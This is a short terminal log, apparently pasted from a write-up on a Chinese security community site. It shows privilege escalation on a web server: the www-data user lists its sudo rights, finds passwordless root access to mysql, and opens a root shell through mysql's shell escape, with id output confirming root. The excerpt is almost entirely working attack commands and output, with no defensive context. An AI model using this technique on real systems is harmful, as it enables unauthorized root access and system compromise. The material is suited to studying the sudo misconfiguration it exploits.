 usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
www-data@ubuntu-web01:/tmp$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu-web01:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu-web01:
(root) NOPASSWD: /usr/bin/mysql
www-data@ubuntu-web01:/tmp$ sudo mysql -e '\! /bin/sh'
sudo mysql -e '\! /bin/sh'
id
uid=0(root) gid=0(root) groups=0(root)
cat /root
先知社区